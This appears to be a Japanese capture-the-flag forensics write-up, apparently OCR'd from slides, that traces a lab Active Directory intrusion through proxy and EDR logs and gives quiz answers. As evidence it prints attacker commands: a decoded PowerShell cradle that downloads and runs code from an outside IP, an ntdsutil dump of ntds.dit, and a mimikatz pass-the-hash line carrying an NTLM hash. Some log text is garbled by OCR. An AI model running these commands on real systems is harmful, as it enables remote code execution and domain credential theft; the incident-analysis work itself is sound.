172.16.1.102 - [05/Oct/2021:13:59:01 +0900] "GET http://35.75.228.21/en-us/docs.html? HTTP/1.1" 200 554 "-" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36" TCP\_MISS:ORIGINAL\_DST 172.16.1.102 - [05/Oct/2021:13:59:04 +0900] "GET http://35.75.228.21/en-us/docs.html? HTTP/1.1" 200 554 "-" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36" TCP\_MISS:ORIGINAL\_DST 172.16.1.102 - [05/Oct/2021:13:59:06 +0900] "GET http://35.75.228.21/en-us/index.html? HTTP/1.1" 200 554 "-" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36" TCP\_MISS:ORIGINAL\_DST 172.16.1.102 - [05/Oct/2021:13:59:09 +0900] "GET http://35.75.228.21/en-us/test.html? HTTP/1.1" 200 554 "-" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36" TCP\_MISS:ORIGINAL\_DST 172.16.2.101 -- [05/Oct/2021:13:59:11 +0900] "GET http://35.75.228.21/start HTTP/1.1" 200 7901 "-" "-" TCP\_MEM\_HIT:HIER\_NONE 172.16.1.102 - [05/Oct/2021:13:59:11 +0900] "GET http://35.75.228.21/en-us/index.html? HTTP/1.1" 200 554 "-" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36" TCP\_MISS:ORIGINAL\_DST 172.16.2.101 -- [05/Oct/2021:13:59:11 +0900] "GET http://35.75.228.21/start HTTP/1.1" 200 7901 "-" "-" TCP\_MEM\_HIT:HIER\_NONE 172.16.1.102 - [05/Oct/2021:13:59:11 +0900] "GET http://35.75.228.21/start HTTP/1.1" 200 554 "-" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36" TCP\_MISS:ORIGINAL\_DST 172.16.2.101 -- [05/Oct/2021:13:59:11 +0900] "GET http://35.75.228.21/en-us/index.html? HTTP/1.1" 200 554 "-" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36" TCP\_MISS:ORIGINAL\_DST

- 13:59頃のnetイベントのログを確認
- psGUID={C1D7D99C-AF2A-490C-B3F5-931E02A431E9} からURLと同じ IPアドレスへの通信

grep 'evt=net' combined.log | 'com="DC01"' | grep " 13:59"

10/05/2021 13:59:11.261 +0900 loc=ja-JP type=ITM2 sn=917332 lv=5 evt=net subEvt=est os=Win com="DC01" domain="AD" profile="MWSCup\_server" tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=S-1-5-21-858374932-2674914263-2914415109 ip=172.16.2.101,fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d7:bb:89:23 sessionID=0 psGUID={C1D7D99C-AF2A-490C-B3F5-931E02A431E9} psPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" srcIP=172.16.2.101 srcPort=63367 dstIP=35.75.228.21 dstPort=80

10/05/2021 13:59:11.261 +0900 loc=ja-JP type=ITM2 sn=917333 lv=5 evt=net subEvt=con os=Win com="DC01" domain="AD" profile="MWSCup\_server" tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=S-1-5-21-858374932-2674914263-2914415109 ip=172.16.2.101,fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d7:bb:89:23 sessionID=0 psGUID={C1D7D99C-AF2A-490C-B3F5-931E02A431E9} psPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" srcIP=172.16.2.101 srcPort=63367 dstIP=35.75.228.21 dstPort=80

- psGUID={C1D7D99C-AF2A-490C-B3F5-931E02A431E9}の起動ログ確認
- 13:59:10.964 にプロセス起動

grep 'psGUID={C1D7D99C-AF2A-490C-B3F5-931E02A431E9}' combined.log | grep 'evt=ps subEvt=start'

10/05/2021 <u>13:59:10.964</u> +0900 loc=ja-JP type=ITM2 sn=917297 lv=5 evt=ps subEvt=start os=Win com="DC01" domain="AD" profile="MWSCup\_server" tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=S-1-5-21-858374932-2674914263-2914415109 ip=172.16.2.101,fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d7:bb:89:23 sessionID=0 psGUID={<u>C1D7D99C-AF2A-490C-B3F5-931E02A431E9</u>} psPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" cmd="-Sta -Nop -Window Hidden -EncodedCommand

aQBlAHgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACKALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMwA1AC4ANwA1AC4AM gAyADgALgAyADEALwBzAHQAYQByAHQAJwApA=="i psID=6260 parentGUID={506753B0-D8BB-4CFA-B0D2-2D95C31D9DFA} parentPath="C:\Windows\system32\cmd.exe" psUser="SYSTEM" psDomain="NT AUTHORITY" arc=x64 sha256=de96a6e69944335375dc1ac238336066889d9ffc7d73628ef4fe1b1b160ab32c sha1=6cbce4a295c163791b60fc23d285e6d84f28ee4c md5=7353f60b1739074eb17c5f4dddefe239 company="Microsoft Corporation" copyright="© Microsoft Corporaton. All rights reserved." fileDesc="Windows PowerShell" fileVer="10.0.17763.1 (WinBuild.160101.0800)" product="Microsoft® Windows® Operating System" productVer="10.0.17763.1" crTime="09/15/2018 16:14:14.454" acTime="09/15/2018 16:14:14.454" moTime="09/15/2018 16:14:14.454" size=448000 sig=Valid signer="Microsoft Windows" issuer="Microsoft Windows Production PCA 2011" cerSN="33 00 00 01 c4 22 b2 f7 9b 79 3d ac b2 00 00 00 01 c4" validFrom="07/04/2018 05:45:50.000" validTo="07/27/2019 05:45:50.000"

#### • Base64デコードすると、http://35.75.228.21/start へ通信するスクリプト

\$ echo "a081AHgAIAAoAE4AZQB3AC0ATvBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMwA1AC4AMwA1AC4AMgAyADgALgAyADEALw BZAHQAYQByAHQAJwApAA==" | base64 -D iex (New-Object Net.webClient).DownloadString('http://35.75.228.21/start')認

- C:¥Windows¥PSEXESVC.exe が親プロセスとしてプロセス起動
- PsExecによって起動されたものとわかる

10/05/2021 13:59:10.933 +0900 loc=ja-JP type=ITM2 sn=917293 lv=5 evt=ps subEvt=start os=Win com="DC01" domain="AD" profile="MWSCup\_server" tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=S-1-5-21-858374932-2674914263-2914415109 ip=172.16.2.101, fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d7:bb:89:23 sessionID=0 <u>psGUID={50675380-D8BB-4CFA-B0D2-2D95C31D9DFA}</u> psPath="C:\Windows\system32\cmd.exe" cmd="/c """"security.bat"" "" psID=3000 parentGUID={5E64B1C0-F550-452E-9FD7-FDBF87CD331E} parentPath="C:\Windows\PSEXESVC.exe" psUser="SYSTEM" psDomain="NT\_AUTHORITY" arc=x64 sha256=bc866cfcdda37e24dc2634dc282c7a0e6f55209da17a8fa105b07414c0e7c527 sha1=ded8fd7f36417f66eb6ada10e0c0d7c0022986e9 md5=911d039e71583a07320b32bde22f8e22 company="Microsoft Corporation" copyright="© Microsoft Corporation. All rights reserved." fileDesc="Windows Command Processor" fileVer="10.0. 17763.1697 (WinBuild.160101.0800)" product="Microsoft@ Windows@ Operating System" productVer="10.0.17763.1697" crTime="01/14/2021 06:22:12.242" acTime="01/14/2021 06:22:12.259" moTime="01/14/2021 06:22:12.259" size=278528 sig=Valid signer="Microsoft Windows" issuer="Microsoft Windows Production PCA 2011" cerSN="33 00 00 2 ed 2c 45 e4 c1 45 cf 48 44 00 00 00 00 02 ed" validFrom="12/16/2020 06:29:14.000" validTo="12/03/2021 06:29:14.000" 10/05/2021 13:59:10.964 +0900 loc=ja-JP type=ITM2 sn=917297 lv=5 evt=ps subEvt=start os=Win com="DC01" domain="AD" profile="MWSCup\_server" tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=S-1-5-21-858374932-2674914263-2914415109 ip=172.16.2.101,fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d7:bb:89:23 sessionID=0 psGUID={C1D7D99C-AF2A-490C-B3F5-931E02A431E9} psPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" cmd="-Sta -Nop -Window Hidden -EncodedCommand aQB\AHgAIAAoAE4AZQB3AC0ATwBIAGoAZQBJAHQAIABOAGUAAAuAFcAZQBIAEMAbABpAGUAbgB0ACKALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMwA1AC4ANwA1AC4ANwA1AC4AMgAyADgALgAyADFALwBZAH QAYQByAHQAJwApAA==" psID=6260 parentGUTD={506753B0-D8BB-4CFA-B0D2-2D95C31D9DFA} parentPath="C:\Windows\system32\cmd.exe" psUser="SYSTEM" psDomain="NT AUTHORITY" arc=x64 sha256=de96a6e69944335375dc1ac238336066889d9ffc7d73628ef4fe1b1b160ab32c sha1=6cbce4a295c163791b60fc23d285e6d84f28ee4c md5=7353f60b1739074eb17c5f4dddefe239 company="Microsoft" Corporation" copyright="@ Microsoft Corporation. All rights reserved." fileDesc="Windows PowerShell" fileVer="10.0.17763.1 (WinBuild.160101.0800)" product="Microsoft@ Windows® Operating System" productVer="10.0.17763.1" crTime="09/15/2018 16:14:14.454" acTime="09/15/2018 16:14:14.454" moTime="09/15/2018 16:14:14.454" size=448000 sig=Valid signer="Microsoft Windows" issuer="Microsoft Windows Production PCA 2011" cerSN="33 00 00 01 c4 22 b2 f7 9b 79 3d ac b2 00 00 00 01 c4" validFrom="07/04/2018 05:45:50.000" validTo="07/27/2019 05:45:50.000"

攻撃者はDC01からあるデータを盗んでいる。 盗まれたデータを取得するために 実行しているプロセスの起動ログのシーケンス番号 (sn)を答えよ。

3回まで回答可

ポイント

- 2.2で不正な通信を発生 -> これ以降に何かされたかもしれない
- 通信を発生させているプロセスの挙動を追う。
- Active Directoryに標準でインストールされているツールを用いてデータベー スファイルを取得。

- 不正な通信を発生させているプロセスの起動ログを追う。
- プロセスを起動しているログは、14:01:23に ntdsutil.exe を起動しているのみ
- シーケンス番号は 917371

grep 'evt=ps subEvt=start' combined.log | grep 'com="DC01"' | grep C1D7D99C-AF2A-490C-B3F5-931E02A431E9

10/05/2021 14:01:23.991 +0900 loc=ja-JP type=ITM2 sn=917371 lv=5 evt=ps subEvt=start os=Win com="DC01" domain="AD" profile="MWSCup\_server"
tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=S-1-5-21-858374932-2674914263-2914415109 ip=172.16.2.101, fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d7:bb:89:23
sessionID=0 psGUID={5F17FF6E-0725-406C-8F13-54EB2D5F3251} psPath="C:\Windows\system32\ntdsutil.exe" cmd="""ac i ntds"" ""ifm"" ""create full
c:\Users\hashida\dump"" q q" psID=6292 parentGUID={C1D7D99C-AF2A-490C-83F5-931E02A431E9} parentPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
psUser="SYSTEM" psDomain="NT AUTHORITY" arc=x64 sha256=692d8824d329ab6a2ed520ceda1f13ebf0cab9e8d32c4fd0a2f1bc980a0c002a
sha1=f55569adc3a792654a977ce9fd9b1f3d2009d69b md5=fbf152daded7af9e20980c8b68240a95 company="Microsoft Corporation" copyright="© Microsoft Corporation. All
rights reserved." fileDesc="NT5DS" fileVer="10.0.17763.1007 (WinBuild.160101.0800)" product="Microsoft@ Windows® Operating System" productVer="10.0.17763.1007"
crTime="03/18/2020 15:40:38.099" acTime="07/30/2021 16:59:46.902" moTime="07/30/2021 16:59:46.902" size=422400 sig=Valid signer="Microsoft Windows"
issuer="Microsoft Windows Production PCA 2011" cerSN="33 00 00 2 ed 2c 45 e4 c1 45 cf 48 44 00 00 00 00 2 ed" validFrom="12/16/2020 06:29:14.000" validTo="12/
03/2021 06:29:14.000"

#### • ntdsutil.exe 実行後、14:03:11に取得したデータをZIP圧縮 (dump.zip)

10/05/2021 14:03:10.982 +0900 loc=ja-JP type=ITM2 sn=917763 lv=5 evt=file subEvt=create os=Win com="DC01" domain="AD" profile="MWSCup\_server" tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=S-1-5-21-858374932-2674914263-2914415109 ip=172.16.2.101, fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d7:bb:89:23 sessionID=0 psGUID= {C1D7D99C-AF2A-490C-B3F5-931E02A431E9} psPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" path="C:\Users\hashida\dump.zip" drvType=HDD 10/05/2021 14:03:11.295 +0900 loc=ja-JP type=ITM2 sn=917765 lv=5 evt=file subEvt=close os=Win com="DC01" domain="AD" profile="MWSCup\_server" tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=S-1-5-21-858374932-2674914263-2914415109 ip=172.16.2.101, fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d7:bb:89:23 sessionID=0 psGUID= {C1D7D99C-AF2A-490C-B3F5-931E02A431E9} psPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" path="C:\Users\hashida\dump\Active Directory\ntds.dit" drvTvpe=HDD read=25165824 write=0 sha256=efb2a5d52d9e5fb0e3c704b9cddfb2d2e1ccbf704214985b8f26fec81f37dd93 sTime="10/05/2021 14:03:11.029" crTime="10/05/2021 14:01:27.063" acTime="10/05/2021 14:01:30.192" moTime="10/05/2021 14:01:30.192" size=25165824 new=0 10/05/2021 14:03:11.295 +0900 loc=ja-JP type=ITM2 sn=917766 lv=5 evt=file subEvt=close os=Win com="DC01" domain="AD" profile="MWSCup server" tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=S-1-5-21-858374932-2674914263-2914415109 ip=172.16.2.101, fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d7:bb:89:23 sessionID=0 psGUID= {C1D7D99C-AF2A-490C-B3F5-931E02A431E9} psPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" path="C:\Users\hashida\dump\Active Directory\ntds.jfm" drvType=HDD read=16384 write=0 sha256=e9027d05ecd12e78205db906b884ffcb0659bc5b7d201992215c27fa02558f38 sTime="10/05/2021 14:03:11.295" crTime="10/05/2021 14:01:27.047" acTime="10/05/2021 14:01:30.192" moTime="10/05/2021 14:01:30.192" size=16384 new=0 10/05/2021 14:03:11.310 +0900 loc=ja-JP type=ITM2 sn=917767 lv=5 evt=file subEvt=close os=Win com="DC01" domain="AD" profile="MWSCup server" tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=S-1-5-21-858374932-2674914263-2914415109 ip=172.16.2.101, fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d7:bb:89:23 sessionID=0 psGUID= {C1D7D99C-AF2A-490C-B3F5-931E02A431E9} psPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" path="C:\Users\hashida\dump\registry\SECURITY" drvType=HDD read=65536 write=0 sha256=dd2ca5a9f945225fd0047faece41b12d26e6416ffcc15fc385e4c074753a05e0 sTime="10/05/2021 14:03:11,310" crTime="10/05/2021 14:01:30,442" acTime="10/05/2021 14:01:30,442" moTime="09/30/2021 11:39:18.648" size=65536 new=0 10/05/2021 14:03:11.404 +0900 loc=ja-JP type=ITM2 sn=917768 lv=5 evt=file subEvt=close os=Win com="DC01" domain="AD" profile="MWSCup\_server" tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=S-1-5-21-858374932-2674914263-2914415109 ip=172.16.2.101, fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d7:bb:89:23 sessionID=0 psGUID= {C1D7D99C-AF2A-490C-B3F5-931E02A431E9} psPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" path="C:\Users\hashida\dump\registry\SYSTEM" drvType=HDD read=18874368

(CID/D99C-AF2A-490C-83F5-931E02A431E9) psPath="C:\Windows\System32\WindowsPowerShell\v1.0\powerShell.v2.0\powerShell.v2.0

10/05/2021 14:03:12.718 +0900 loc=ja-JP type=ITM2 sn=917774 lv=5 evt=file subEvt=close os=Win com="DCO1" domain="AD"

profile="MWSCup\_server"tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=S-1-5-21-858374932-2674914263-2914415109 ip=172.16.2.101,fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d7:bb:89:23
sessionID=0 psGUID={C1D7D99C-AF2A-490C-B3F5-931E02A431E9} psPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" path="C:\Users\hashida\dump.zip" drvType=HDD read=0
write=5239371 sha256=e97985530cc8d876f2619b5ccb55ea1ed9b605d651cec8df57ca5e7930674c4 sTime="10/05/2021 14:03:10.982" crTime="10/05/2021 14:03:10.982" acTime="10/05/2021 14:03:10.982" acTime="10/05/2021 14:03:12.718" moTime="10/05/2021 14:03:12.718" size=5239323 new=1

• 14:04:21頃にdump.zip を持ち出した(と考えられる)

10/05/2021 14:04:22.030 +0900 loc=ja-JP type=ITM2 sn=917788 lv=5 evt=file subEvt=close os=Win com="DC01" domain="AD" profile="MWSCup\_server" tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=S-1-5-21-858374932-2674914263-2914415109 ip=172.16.2.101, fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d7:bb:89:23 sessionID=0 psGUID= {C1D7D99C-AF2A-490C-B3F5-931E02A431E9} psPath="C:\WindowsSystem32\WindowsPowerShell\v1.0\powershell.exe" path="C:\Users\hashida\dump.zip" drvType=HDD read=5239323 write=0 sha256=e97985530cc8d876f2619b5ccbb55ea1ed9b605d651cec8df57ca5e7930674c4 sTime="10/05/2021 14:04:21.670" crTime="10/05/2021 14:03:10.982" acTime="10/05/2021 14:03:12.718" moTime="10/ 05/2021 14:03:12.718" size=5239323 new=0

Proxyログを確認するとWS02では http[:]//35.75.228[.]21/start への通信が2回発生していた。

2回目に通信を発生させたプログラムを実行させたツールの名称を答えよ。 答えはすべて英字小文字

3回まで回答可

ヒント (-lpt)

- 通信を発生させている親プロセスをたどる。
- 目に見えるファイル名が正しいとは限らない

- プロキシログでWS02から http[:]//35.75.228[.]21/start への通信を確認
- 2回目の通信は 13:51:17 に発生

\$ grep 172.16.1.102 proxy/access.log | grep "http://35.75.228.21/start"

172.16.1.102 - - [05/Oct/2021:13:42:06 +0900] "GET http://35.75.228.21/start HTTP/1.1" 200 7892 "-" "-" TCP\_MISS:ORIGINAL\_DST 172.16.1.102 - - [05/Oct/2021:13:51:17 +0900] "GET http://35.75.228.21/start HTTP/1.1" 200 7900 "-" "-" TCP\_MEM\_HIT:HIER\_NONE

#### 13:51:17 付近のEDRログを確認

grep 'com="WS02"' combined.log | grep " 13:51"

#### • E888BC02-6945-4685-9490-FB309982A0C5 から通信発生

10/05/2021 13:51:17.474 +0900 loc=ja-JP type=ITM2 sn=233157 lv=5 evt=net subEvt=est os=Win com="WS02" domain="AD" profile="MWSCup\_server" tmid=cafea20b-e051-4850-82aa-67b0fb77b311 csid=S-1-5-21-227450561-756157574-541565978 ip=172.16.1.102,fe80::a406:6b8c:b8ce:6fff mac=06:86:83:b1:24:05 sessionID=0 psGUID={E888BC02-6945-4685-9490-FB309982A0C5} psPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" srCIP=172.16.1.102 srCPort=50130 dstIP=35.75.228.21 dstPort=80 10/05/2021 13:51:17.474 +0900 loc=ja-JP type=ITM2 sn=233158 lv=5 evt=net subEvt=con os=Win com="WS02" domain="AD" profile="MWSCup\_server" tmid=cafea20b-e051-4850-82aa-67b0fb77b311 csid=S-1-5-21-227450561-756155754-541565978 ip=172.16.1.102,fe80::a406:6b8c:b8ce:6fff mac=06:86:183:b1:24:05 sessionID=0 psGUID={E888BC02-6945-4685-9490-FB309982A0C5} psPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" srCIP=172.16.1.102 srCPort=50130 dstIP=35.75.228.21 dstPort=80

#### エンコードされたPowerShellコマンド実行

10/05/2021 13:51:17.209 +0900 loc=ja-JP type=ITM2 sn=233121 lv=5 evt=ps subEvt=start os=Win com="WS02" domain="AD" profile="MWSCup\_server" tmid=cafea20b-e051-4850-82aa-67b0fb77b311 csid=S-1-5-21-227450561-756157574-541565978 ip=172.16.1.102,fe80::a406:6b8c:b8ce:6fff mac=06:86:83:b1:24:05 sessionID=0 psGUID={E888BE02-6945-4685-9490-FB309982A0C5} psPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" cmd="-Sta -Nop -Window Hidden -EncodedCommand a0BlahdaTAApaAE4A70B3AC0ATwBiAGpa70BiAHDATABDAGUAAuAFcA70BiAEMAbABpAGUAbgBAACLALgBEAG8AdwBuAGwAbwBbAGOAlwB0AHAA0GAAABGAAdAB0AHAA0gAVAC8AMwA1AC4ANwA1AC4ANw

HQAYQBYAHQAJwADAA==" psID=4436 parentGUID={BF145317-C635-42F7-93A0-93FABCAD85FC} parentPath="C:\Windows\system32\cmd.exe" psUser="kitting" psDomain="WS02" arc=x64 sha256=de96a6e69944335375dclac238336066889d9ffc7d73628ef4felb1b160ab32c sha1=6cbce4a295c163791b60fc23d285e6d84f28ee4c md5=7353f60b1739074eb17c5f4dddefe239 company="Microsoft Corporation" copyright="© Microsoft Corporation. All rights reserved." fileDesc="Windows PowerShell" fileVer="10.0.17763.1 (WinBuild.160101.0800)" product="Microsoft@ Windows® Operating System" productVer="10.0.17763.1" crTime="09/15/2018 16:14:14.454" acTime="09/15/2018 16:14:14.454" moTime="09/15/2018 16:14:14.454" size=448000 sig=Valid signer="Microsoft Windows" issuer="Microsoft Windows Production PCA 2011" cerSN="33 00 00 1 c4 22 b2 f7 9b 79 3d ac b2 00 00 00 01 c4" validFrom="07/04/2018 05:45:50.000" validTo="07/27/2019 05:45:50.000"

- 親プロセスをたどる
- E888BC02-6945-4685-9490-FB309982A0C5の親プロセス

10/05/2021 13:51:17.162 +0900 loc=ja-JP type=ITM2 sn=23316 lv=5 evt=ps subEvt=start os=Win com="WS02" domain="AD" profile="MWSCup\_server" tmid=cafea20b-e051-4850-82aa-67b0fb77b311 csid=S-1-5-21-227450561-756157574-541565978 ip=172.16.1.102,fe80::a406:6b8c:b8ce:6fff mac=06:86:83:b1:24:05 sessionID=0 psGUID={BF145317-C635-42F7-93A0-93FABCAD85FC} psPath="C:\Windows\system32\cmd.exe" cmd="/c C:\Users\kitting\config.bat" psID=1376 parentGUID={C58276C9-C282-41F5-A42A-25FB14F0EC26} parentPath="C:\Users\kitting\notepad.exe" psUser="Kitting" psDomain="WS02" arc=x64 sha256=bc866cfcdda3/e24dc284dc282c7a0e6f55209da17a8fa105b07414c0e7c527 sha1=ded8fd7f36417f66eb6ada10e0c0d7c0022986e9 md5=911d039e71583a07320b32bde22f8e22 company="Microsoft Corporation" copyright="© Microsoft Corporation. All rights reserved." fileDesc="Windows Command Processor" fileVer="10.0. 17763.1697 (WinBuild.160101.0800)" product="Microsoft Windows@ Operating System" productVer="10.0.17763.1697" crTime="01/14/2021 06:22:12.242" acTime="01/14/2021 06:22:12.259" moTime="01/14/2021 06:22:12.259" size=278528 sig=Valid signer="Microsoft Windows" issuer="Microsoft Windows Production PCA 2011" cerSN="33 00 00 02 ed 2c 45 e4 c1 45 cf 48 44 00 00 00 00 02 ed" validFrom="12/16/2020 06:29:14.000" validTo="12/03/2021 06:29:14.000"

#### • C5B276C9-C2B2-41F5-A42A-25FB14F0EC26の親プロセス

10/05/2021 13:51:16.973 +0900 loc=ja-JP typeITM2 sn=233110 lv=5 rf=C8 evt=ps subEvt=start os=Win com="WS02" domain="AD" profile="MWSCup\_server"
tmid=cafea20b=e051-4850-82aa-67b0fb77b311 csid=S-1-5-21-227450561-756157574-541565978 ip=172.16.1.102, fe80::a406:6b8c:b8ce:6fff mac=06:86:83:b1:24:05 sessionID=0 psGUID=
{C58276C9-C282-41F5-A42A-25FB14F0EC26} psPath="C:\Users\kitting\notepad.exe" cmd="""sekurlsa::pth /user:hashida /domain:ad.future-gadget.lab /ntlm:5d202f81ccb70c7ca6587ecef618b779 /
run:C:\Users\kitting\config.bat"" exit" psID=4308 parentGUID={A6B88872-496D-487C-BA4D=ECF7436ABAA7} parentPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
psUser="kitting" psDomain="WS02" arc=x64 sha256=912018ab3c6b16b39ee84f17745ff0c80a33cee241013ec35d0281e40c065889 sha1=70df765f554ed7392200422c18776b8992c09231
md5=bb8bdb3e8c92e97e2f63626bc3b254c4 company="gentilkiwi (Benjamin DELPY)" fileDesc="mimikatz" productVer="2.2.0.0" crTime="10/05/2021 13:46:43.382" arCTime="10/05/2021 13:46:43.398" moTime="10/05/2021 13:46:43.398" size=1355680 sig=Valid
signer="Open Source Developer, Benjamin Delpy" issuer="Certum Code Signing 2021 CA" cerSN="0f 10 c0 55 a6 79 3b 59 c7 d8 f5 2d 64 b3 98 8d" validFrom="05/29/2021 13:32:17.000"
validTo="05/29/2022 13:32:17.000"

- C:¥Users¥kitting¥notepad.exe が実行
  - 本物のnotepad.exe は C:¥Windows¥Sytem32¥notepad.exe
- cmd、fileDescの値から mimikatz が実行されていると考えられる

WS02では、不審な圧縮ファイルが複数作成されていた。いずれもファイル共有 されている別のコンピューターから持ち出されたデータであると思われる。 本来データが保存されていたコンピューター名と、共有フォルダ経由でWS02か らアクセスされ、圧縮して持ち出されたと思われるファイル数を以下の形式で 答えよ。

[本来データが保存されていたコンピューター名]\_[圧縮して持ち出されたと思われるファイル数] 例: WS01\_3 3回まで回答可

ポイント

- 作成された圧縮ファイルは?
- 圧縮ファイル作成と同時刻にアクセスされたファイルは?

- WS02で圧縮ファイルの拡張子として思い当たるもので検索
- ZIPの拡張子のものがいくつか存在

grep 'com="WS02"' combined.log | grep zip

• 14:08:06 にDevelopers.zip 作成

10/05/2021 14:08:06.346 +0900 loc=ja-JP type=ITM2 sn=233422 lv=5 evt=file subEvt=create os=Win com="WS02" domain="AD" profile="MWSCup\_server" tmid=cafea20b-e051-4850-82aa-67b0fb77b311 csid=S-1-5-21-227450561-756157574-541565978 ip=172.16.1.102,fe80::a406:6b8c:b8ce:6fff mac=06:86:83:b1:24:05 sessionID=0 psGUID= {E888BC02-6945-4685-9490-FB309982A0C5} psPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" path="C:\Users\hashida\Developers.zip" drvType=HDD

#### • 14:08:41 にSales.zip 作成

#### 14:08:06のファイルイベントを確認

grep 'com="WS02"' combined.log | grep "evt=file" | grep " 14:08:06"

#### • FILE01で共有されているDevelopersの8個のファイルにアクセス

psPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" path="\\file01.ad.future-gadget.lab\Developers\またつまらぬものを繋げてしまったby五右衛門.docx" mntFld="\\file01.ad.future-gadget.lab\Developers\もしかしてオラオラですかーっ!?.docx" mntFld="\\file01.ad.future-gadget.lab\Developers\もしかしてオラオラですかーっ!?.docx" mntFld="\\file01.ad.future-gadget.lab\Developers\もしかしてオラオラですかーっ!?.docx" mntFld="\\file01.ad.future-gadget.lab\Developers\もしかしてオラオラですかーっ!?.docx" mntFld="\\file01.ad.future-gadget.lab\Developers\もしかしてオラオラですかーっ!?.docx" mntFld="\\file01.ad.future-gadget.lab\Developers\もしかしてオラオラですかーっ!?.docx" mntFld="\\file01.ad.future-gadget.lab\Developers\サイリウムセーバー.docx" mntFld="\\file01.ad.future-gadget.lab\Developers\サイリウムセーバー.docx" mntFld="\\file01.ad.future-gadget.lab\Developers\サイリウムセーバー.docx" mntFld="\\file01.ad.future-gadget.lab\Developers\サイリウムセーバー.docx" mntFld="\\file01.ad.future-gadget.lab\Developers\サイリウムセーバー.docx" mntFld="\\file01.ad.future-gadget.lab\Developers\サイリウムセーバー.docx" mntFld="\\file01.ad.future-gadget.lab\Developers\サイリウムセーバー.docx" mntFld="\\file01.ad.future-gadget.lab\Developers\サイリウムセーバー.docx" mntFld="\\file01.ad.future-gadget.lab\Developers\サイリウムセーバー.docx" mntFld="\\file01.ad.future-gadget.lab\Developers\サイリウムセーバー.docx" mntFld="\\file01.ad.future-gadget.lab\Developers\サイリウムセーバー.docx" mntFld="\\file01.ad.future-gadget.lab\Developers\サイリウムセーバー.docx" mntFld="\\file01.ad.future-gadget.lab\Developers\Developers\サイリウムセーバー.docx" mntFld="\\file01.ad.future-gadget.lab\Developers\Developers\Dev

14:08:41のファイルイベントを確認

grep 'com="WS02"' combined.log | grep "evt=file" | grep " 14:08:41"

● FILE01で共有されているSalesの1個のファイルにアクセス

